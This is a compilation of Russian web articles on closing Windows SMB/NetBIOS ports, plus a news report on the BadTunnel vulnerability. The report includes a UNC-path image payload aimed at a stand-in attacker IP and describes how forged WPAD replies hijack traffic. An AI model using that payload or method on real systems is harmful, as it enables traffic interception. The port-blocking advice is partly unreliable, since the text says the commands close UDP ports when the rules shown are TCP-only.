Важно! Необходимо помнить, что порт 445 в Windows отвечает за совместный доступ к файлам, папкам и принтерам. Таким образом, если вы закроете данный порт, вы больше не сможете «расшарить» общую папку для других пользователей или распечатать документ по сети.
Если ваш компьютер включен в локальную сеть и данные функции необходимы вам для работы, следует воспользоваться сторонними средствами защиты. К примеру, активируйте сетевой экран вашего антивируса, который возьмет под контроль все порты и будет осуществлять их мониторинг на предмет несанкционированного доступа.

Выполняя приведенные выше рекомендации, можно обезопасить себя от незаметной, но серьезной уязвимости в Windows и защитить свои данные от многочисленных видов зловредного программного обеспечения, которое способно проникнуть в систему через порты 139 и 445.
fb.ru
Как закрыть порты Windows |
Автор поста: VPNHOOK
Каждый день владельцы ПК сталкиваются с огромным количеством опасных программ и вирусов, которые так или иначе попадают на жесткий диск и становятся причиной утечки важных данных, поломки компьютера, кражи важной информации и других неприятных ситуаций.
Чаще всего заражаются компьютеры, работающие на ОС Windows любых версий, будь то 7, 8, 10 или любая другая. Главная причина такой статистики – входящие подключения к ПК или «порты», которые являются слабым местом любой системы из-за своей доступности по умолчанию.
Слово «порт» – это термин, подразумевающий порядковый номер входящих подключений, которые направляются на ваш ПК от внешнего программного обеспечения. Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.
Вирусное программное обеспечение, попав в компьютер через такие входящие подключения, быстро заражает все важные файлы, причём не только пользовательские, но и системные. Чтобы этого избежать, мы рекомендуем закрыть все стандартные порты, которые могут стать вашим уязвимым местом при атаке хакеров.
Какие порты у Windows 7-10 самые уязвимые?
Многочисленные исследования и опросы специалистов показывают, что до 80% вредоносных атак и взломов происходили при помощи четырех основных портов, использующихся для быстрого обмена файлами между разными версиями Windows:
- TCP порт 139, необходимый для удаленного подключения и управления ПК;
- TCP порт 135, предназначенный для выполнения команд;
- TCP порт 445, позволяющий быстро передавать файлы;
- UDP порт 137, с помощью которого проводится быстрый поиск на ПК.
Закрываем порты 135-139 и 445 в Виндовс
Мы предлагаем вам ознакомиться с самыми простыми способами закрытия портов Виндовс, которые не требуют дополнительных знаний и профессиональных навыков.
Используем командную строку
Командная строка Windows – это программная оболочка, которая используется для задания определенных функций и параметров софту, не имеющему собственной графической оболочки.
Для того чтобы запустить командную строку, необходимо:
- Одновременно нажать сочетание клавиш Win+R
- В появившейся командной строке ввести CMD
- Нажать на кнопку «ОК»
Появится рабочее окно с чёрным фоном, в котором необходимо поочередно вводить нижеприведенные команды. После каждой введенной строчки нажимайте клавишу Enter для подтверждения действия.
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″ (команда для закрытия порта 135)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″ (команда для закрытия порта 137)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″ (команда для закрытия порта 138)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″ (команда для закрытия порта 139)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″ (команда для закрытия порта 445)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″
Шесть приведенных нами команд необходимы для: закрытия 4х уязвимых TCP-портов Windows (открытых по умолчанию), закрытия UDP-порта 138, а также закрытия порта 5000, который отвечает за выведение списка доступных сервисов.
Закрываем порты сторонними программами
Если вы не хотите тратить время на работу с командной строкой, мы предлагаем вам ознакомиться со сторонними приложениями. Суть такого софта заключается в правке реестра в автоматическом режиме с графическим интерфейсом, без необходимости в ручном введении команд.
По мнению наших пользователей, самой популярной программой для этих целей является Windows Doors Cleaner. Она поможет с лёгкостью закрыть порты на компьютере с ОС Windows 7/8/8.1/10. Более старые версии операционных систем, к сожалению, не поддерживаются.
Как работать с программой, закрывающей порты
Для того чтобы воспользоваться Windows Doors Cleaner, необходимо:
1. Скачать софт и установить его
2. Запустить программу, нажав на ярлык правой кнопкой мыши и выбрав «запустить от имени администратора»
3. В появившемся рабочем окне будет список портов и кнопки «Сlose» или «Disable», которые закрывают уязвимые порты Windows, а также любые другие по желанию
4. После того, как необходимые изменения были внесены, необходимо перезагрузить систему
Ещё одним преимуществом программы является тот факт, что порты с её помощью можно не только закрывать, но и открывать.
Делаем выводы
Закрытие уязвимых сетевых портов в Виндовс – это не панацея от всех бед. Важно помнить, что сетевая безопасность может быть достигнута только комплексными действиями, нацеленными на закрытие всех уязвимостей вашего ПК.
Для безопасности Windows пользователь в обязательном порядке должен устанавливать критические обновления от Microsoft, иметь лицензированных антивирусный софт и включенный файервол, использовать исключительно безопасное программное обеспечение и регулярно читать наши статьи, в которых рассказываем обо всех существующих способах достижения анонимности и безопасности ваших данных.
Вы знаете более удобные способы закрыть сетевые порты? Поделитесь своими знаниями в комментариях и не забывайте репостить статью к себе на страничку. Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!
vpnhook.com
Как закрыть порт 445 на Windows 10 разными способами
Для решения разных задач, связанных с локальной сетью или интернетом, Windows 10 использует заранее определённые порты. Один из них, находящийся под номером 445, в некоторых случаях рекомендуется закрыть вручную, несмотря на то, что операционная система включает его автоматически.
Что такое TCP-порт
Порт 445 является одним из TCP-портов. TCP — это протокол, то есть набор условий и правил, обеспечивающий стабильное взаимодействие между несколькими устройствами через интернет. Этот протокол, как и всё остальные, устанавливает определённый формат передачи информации. Если бы его не было, то, например, с одного устройства пакет информации отправлялся бы в виде строки «Пользователь: Name», в то время как другое устройство ожидало увидеть строку «Name — пользователь», вследствие чего оно не смогло бы правильно обработать запрос и интернет-соединение прервалось.
TCP протокол также обеспечивает безопасность, выполняя проверку IP-адреса (уникального номера устройства) при отправке каждого пакета данных. Благодаря этому даже если в поток пересылаемой информации внедрится какое-либо постороннее устройство, данные ему отправлены не будут.
За что отвечает порт 445
Порт под номером 445 — один из многих, работающих по протоколу TCP. Но у него есть определённая задача, которой не занимаются другие порты, — обеспечение соединения между общими принтерами, сканерами и папками. Общими называются устройства и данные, доступ к которым можно получить с любого компьютера, а не только с того, к которому они подключены или на котором находятся.
Например, к общему принтеру можно подключиться с компьютера, не имеющего прямого кабельного соединения с печатающим устройством. Для этого нужно выполнить соединение с компьютером, к которому подключён кабель от принтера, через порт 445. После этого пользователь устройства сможет отправлять на принтер команды (начать печать, остановить её и т. д.) без физического подключения к нему.
Имея подключение к порту 445, можно также просматривать содержимое жёсткого диска и изменять его.
Почему порт 445 стоит закрыть
С одной стороны, порт 445 будет полезен, если вы работаете на нескольких компьютерах сразу: можно наладить быстрый обмен данными и управление устройствами, подключёнными к другому компьютеру, через интернет. С другой — открытый порт 445 подвергает вас опасности. Опытные люди могут использовать его как уязвимость операционной системы: подключатся к нему и получат доступ к вашим файлам, находящимся на жёстком диске.
Если вы не собираетесь использовать возможности этого порта или храните в памяти компьютера важные файлы, воспользуйтесь нижеописанными инструкциями, чтобы закрыть порт, залатав тем самым одну из потенциально опасных дыр Windows.
Как проверить, открыт ли порт
Перед тем как закрыть порт вручную, стоит проверить, открыт ли он на данный момент. По умолчанию Windows 10 открывает его. Но некоторые сторонние антивирусы, а точнее — брандмауэры (программы, занимающиеся обеспечением безопасности в сети), могут его закрыть.
- Разверните поисковую строку Windows, нажав на иконку в виде лупы, находящуюся в левом нижнем углу экрана. Введите запрос cmd и разверните командную строку с правами администратора, кликнув по ней правой клавишей мыши.
 Запускаем командную строку от имени администратора
Запускаем командную строку от имени администратора - Пропишите команду netstat –na и выполните её. На экране появится список портов и их состояние. Отыщите строку, относящуюся к порту 0.0.0.445, и посмотрите в графу «Состояние» (последний столбец). Если там указано слово Listening, то есть «слушается», порт открыт и придётся закрывать его самостоятельно.
 Выполняем запрос nestat -na
Выполняем запрос nestat -na
Закрываем порт
В Windows 10 есть несколько способов, позволяющих закрыть порт 445. Если один из них по каким-то причинам не сработает, прибегните к помощи другого. Но какой бы метод вы ни выбрали, результат будет один — порт 445 перестанет слушаться, то есть подключиться к нему будет нельзя.
При помощи брандмауэра
Брандмауэр — это программа, занимающаяся обеспечением безопасности пользователя, работающего с интернетом, поэтому с помощью неё можно заблокировать потенциально опасные порты. В Windows 10 есть встроенный брандмауэр, который справится с этой задачей:
- Разверните поисковую строку Windows, нажав на иконку в виде лупы, находящуюся в левом нижнем углу экрана. Пропишите запрос «Брандмауэр Windows» и разверните найденный вариант.
 Открываем параметры брандмауэра
Открываем параметры брандмауэра - В развернувшемся окне панели управления нажмите на строчку «Дополнительные параметры».
 Открываем дополнительные параметры брандмауэра
Открываем дополнительные параметры брандмауэра - Перейдите в папку «Правила для входящих подключений» и начните создание нового правила.
 Нажимаем кнопку «Создать правило»
Нажимаем кнопку «Создать правило» - Укажите, что правило будет создаваться для порта, и перейдите к следующему шагу.
 Указываем вариант «Для порта»
Указываем вариант «Для порта» - Поставьте галочку напротив строки «Протокол TCP» и пропишите порт 445.
 Выбираем протокол TCP и порт 445
Выбираем протокол TCP и порт 445 - Выберите вариант «Блокировать подключение».
 Выбираем «Блокировка подключения»
Выбираем «Блокировка подключения» - Не снимайте галочки со всех трёх пунктов, пусть блокировка распространяется на всё уровни.
 Оставляем применение созданного правила для всех профилей
Оставляем применение созданного правила для всех профилей - Пропишите понятное название и описание, которое в будущем позволит вам вспомнить, за что отвечает созданное правило — вдруг вам или другому пользователю придётся разблокировать этот порт.
 Указываем имя и описание для задачи
Указываем имя и описание для задачи
При помощи командной строки
Командная строка позволяет управлять всеми настройками системы. В том числе через неё можно открывать и закрывать порты:
- Разверните поисковую строку Windows, нажав на иконку в виде лупы, находящуюся в левом нижнем углу экрана. Введите запрос cmd и разверните командную строку с правами администратора, кликнув по ней правой клавишей мыши.
- Сначала выполните команду netsh advfirewall set allprofile state on, а после — netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=«Block_TCP-445».
 Выполняем запрос netsh advfirewall set allprofile state on и netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=«Block_TCP-445»
Выполняем запрос netsh advfirewall set allprofile state on и netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=«Block_TCP-445»
Проделав два вышеописанных шага, вы создадите то же самое правило для брандмауэра, как бы сделали это при помощи настройки брандмауэра.
При помощи реестра
В реестре хранятся значения для всех параметров операционной системы. Изменяя их, можно активировать или деактивировать порт:
- Нажмите комбинацию клавиш Win + R, чтобы вызвать окно быстрого доступа. Пропишите в нём запрос regedit и выполните его.
 Выполняем запрос regedit
Выполняем запрос regedit - Оказавшись в реестре, проследуйте по следующим разделам: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters. В конечной папке кликните по пустому месту правой клавишей мыши для вызова контекстного меню, выберите функцию «Создать» — «DWORD 32-bit» (или «DWORD 64-bit», если у вас стоит 64-битная Windows 10). Задайте имя созданному параметру — SMBDeviceEnabled, а после кликните по нему дважды левой клавишей мыши и убедитесь, что его значение — 0 (ноль).
 Открываем раздел HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters и создаем параметр SMBDeviceEnabled
Открываем раздел HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters и создаем параметр SMBDeviceEnabled
После выполнения всех шагов закройте реестр и перезагрузите компьютер, чтобы изменения вступили в силу.
При помощи WWDC
WWDC — сторонняя программа, упрощающая процесс включения и отключения портов. Официальный сайт, с которого можно скачать приложение — http://wwdc.toom.su (на момент написания статьи недоступен).
После того как вы загрузите и откроете программу, появится список портов и их состояние: enable — включён, disable — приостановлен, close — закрыт. Отыщите среди всех портов номер 445 и кликните по кнопке, находящейся под его названием — его состояние изменится. Вы должны установить вариант close.
 Устанавливаем порту 445 значение close
Устанавливаем порту 445 значение closeПосле того как нужный параметр будет установлен, изменения вступят в силу и порт 445 будет закрыт.
Видео: как закрыть порт в Windows 10
Порт 445 отвечает за удалённую работу с общими принтерами и папками. Его минус заключается в том, что он снижает уровень защиты системы. Чтобы обезопасить себя от вирусов, стоит закрыть этот порт, прибегнув к помощи брандмауэра, командной строки, реестра или приложения WWDC.
Оцените статью: Поделитесь с друзьями!winda10.com
Критическая уязвимость позволяет перехватывать весь сетевой трафик пользователей Windows

Исследователи из ИБ-подразделения компании Tencent под названием Xuanwu Lab обнаружили серьезную ошибку в реализации протокола NetBIOS, использующейся в Windows. Критическая уязвимость получила название BadTunnel — она позволяет злоумышленникам полностью контролировать сетевой трафик жертвы.
В чем проблема
BadTunnel позволяет злоумышленникам контролировать не только HTTP и HTTPS-запросы, но и всю сетевую активность операционной системы. Например, вмешиваться в загрузку системных обновлений и процесс получения списков сертификатов. Уязвимы все версии ОС Windows.
По словам обнаружившего уязвимость исследователя Яна Ю (Yang Yu), перенаправление трафика жертвы может осуществляться с помощью поддельного WPAD-файла (Web Proxy Auto Discovery) или ISATAP-сервера.
Разбор возможной атаки
Эксперты Positive Technologies описали возможную атаку с применением уязвимости BadTunnel. Для ее осуществления необходимо убедить жертву открыть хотя бы один UNC или URI путь — это может быть адрес вредоносного сайта, адрес папки или документа. В этом случае будет использоваться NetBIOS over TCP/IP, а не стандартные сокеты.
Путь должен содержать в себе ip-адрес сервера атакующего, например:
<img src=\\10.10.10.10\BadTunnel>
При обработке этого адреса первоначально будут отправлены запросы на порты 139 (NetBIOS Session) или 445 (Microsoft-DS Active Directory, Windows shares). Если эти порты будут закрыты, то жертва отправит NetBIOS Name Service (NBNS) NBSTAT сообщение на 137 порт, тем самым открывая UDP-тоннель и позволяя злоумышленнику слать запросы прямиком жертве, минуя NAT и Firewall.
Если компьютер жертвы имеет стандартную конфигурацию WPAD, то время от времени он посылает широковещательные запросы в поисках узла с именем WPAD. А так как злоумышленник имеет установленный тоннель до компьютера жертвы, ему достаточно генерировать множество поддельных ответов на запрос имени WPAD, в котором был бы указан адрес сервера, на котором злоумышленник держит настройки прокси сервера.
Через некоторое время после того, как уязвимый компьютер примет фиктивный ответ на WPAD запрос — он начнёт искать настройки прокси по адресу WPAD. После их нахождения происходит подключение и злоумышленник получает полный контроль над трафиком жертвы.
Почему это возможно
Эксперты Positive Technologies так объясняют возможность проведения описанной атаки:
- Поле Transaction ID в NBNS-запросах не рандомизируется, а инкрементируется, поэтому атакующий может его подобрать.
- NBSTAT и NB-запросы инкрементируются вместе (один счётчик).
- NBSTAT-сообщения по умолчанию могут уходить во внешнюю сеть.
- Broadcast-запросы могут получать ответы из внешней сети.
- NBNS использует исключительно 137 порт и UDP (и на клиенте, и на сервере), который не поддерживает сессий и состояний.
Как защититься
Использование таких средств, как межсетевые экраны или NAT не может предотвратить атаки с применением уязвимости BadTunnel. По словам Яна Ю, причина этого кроется в том, что протокол UDP не устанавливает соединения, а используется для создания туннеля.
Microsoft опубликовала бюллетени безопасности MS16-063 и MS16-077, устраняющие ошибку в последних версиях Windows.
Суть этих обновлений заключается в том, что теперь периодическое определение имени WPAD выключено по умолчанию, а NBSTAT запросы из домашней сети также по умолчанию заблокированы. Эти изменения регулируются ключами реестра и делают невозможным установление UDP тоннеля для проведения атаки с использованием BadTunnel.
Однако уязвимость сохранилась в устаревших и ныне не поддерживаемых версиях ОС. В их числе Windows XP и Windows Server 2003. Пользователям этих систем для того, чтобы обезопасить себя, необходимо заблокировать порт UDP 137.
По словам Яна Ю, это не первая уязвимость, приводящая к возможности атак перехвата WPAD. Подобные случаи фиксировались в 1999, 2007, и 2012 году, когда произошел всплески активности червя Flame.
Существующие Proof-of-Concept скрипты не учитывают информацию об Transaction ID в NBSTAT запросе и основываются на огромном потоке поддельных ответов на запрос со всеми возможными значениями поля Transaction ID от 0 до 65535. Однако для успешного проведения атаки достаточно минимального количества поддельных пакетов.
Экспертами Positive Technologies был разработан ряд сигнатур для IDS Suricata, позволяющих обнаружить стадии подмены NetBIOS имён и установления UDP тоннеля, блокирующие попытки подмены адреса WPAD и ISATAP и сигнализирующие о возможной попытке атаки. Они доступны в официальном Twitter и github-аккаунте.
habr.com

 Запускаем командную строку от имени администратора
Запускаем командную строку от имени администратора Выполняем запрос nestat -na
Выполняем запрос nestat -na Открываем параметры брандмауэра
Открываем параметры брандмауэра Открываем дополнительные параметры брандмауэра
Открываем дополнительные параметры брандмауэра Нажимаем кнопку «Создать правило»
Нажимаем кнопку «Создать правило» Указываем вариант «Для порта»
Указываем вариант «Для порта» Выбираем протокол TCP и порт 445
Выбираем протокол TCP и порт 445 Выбираем «Блокировка подключения»
Выбираем «Блокировка подключения» Оставляем применение созданного правила для всех профилей
Оставляем применение созданного правила для всех профилей Указываем имя и описание для задачи
Указываем имя и описание для задачи Выполняем запрос netsh advfirewall set allprofile state on и netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=«Block_TCP-445»
Выполняем запрос netsh advfirewall set allprofile state on и netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=«Block_TCP-445» Выполняем запрос regedit
Выполняем запрос regedit Открываем раздел HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters и создаем параметр SMBDeviceEnabled
Открываем раздел HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters и создаем параметр SMBDeviceEnabled